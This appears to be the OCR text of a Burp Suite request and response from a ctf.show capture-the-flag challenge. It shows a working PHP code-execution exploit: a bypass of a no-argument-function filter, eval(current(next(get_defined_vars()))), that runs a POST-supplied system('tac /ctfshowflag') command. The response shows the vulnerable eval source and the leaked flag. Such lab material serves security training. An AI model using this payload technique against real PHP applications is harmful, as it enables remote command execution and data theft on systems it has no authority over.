 Request
Raw Params Headers Hex
POST /?code=eval(current(next(get_defined_vars()))); HTTP/1.1
Host: 81cc2d15-78ed-4329-bd46-484408a27d59.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=706870696e666f28293b
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
1=system('tac /ctfshowflag');
Response
Raw Headers Hex Render
/></span><span style="color:
#0000BB">highlight_file</span><span style="color:
#007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br
/><br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color:
#007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'code'</span><span style="color:
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'code'</span><span style="color: #007700">]);<br
/>}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><br />
<b>Notice</b>:  Only variables should be passed by
reference in <b>/var/www/html/index.php(14) : eval()'d
code</b> on line <b>1</b><br />
ctfshow{febea5f3-cea3-4bac-b21f-b1f6cde3443a}